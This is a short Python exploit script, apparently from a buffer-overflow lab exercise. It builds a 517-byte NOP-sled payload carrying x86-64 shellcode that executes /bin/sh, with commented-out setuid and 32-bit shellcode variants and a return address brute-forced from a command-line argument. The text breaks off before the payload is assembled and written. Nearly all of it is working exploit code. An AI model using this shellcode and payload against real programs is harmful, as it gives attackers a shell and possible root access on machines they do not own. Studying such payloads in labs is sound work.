 #!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
  #"\x90\x90\x90\x90"
  #"\x90\x90\x90\x90"
  #"\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
  #"\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
  #"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  #"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  #"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
E = 517
# Fill the content with NOP's
content = bytearray(0x90 for i in range(E))
##################################################################
# Put the shellcode somewhere in the payload
start = 34      # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
bruteforce = int(sys.argv[1])
print(bruteforce)
ret    = 0x7fffffffd918 + int(bruteforce)    # Change this number
offset = 18              # Change this number
L = 8     # Use 4 for 32-bit address and 8 for 64-bit address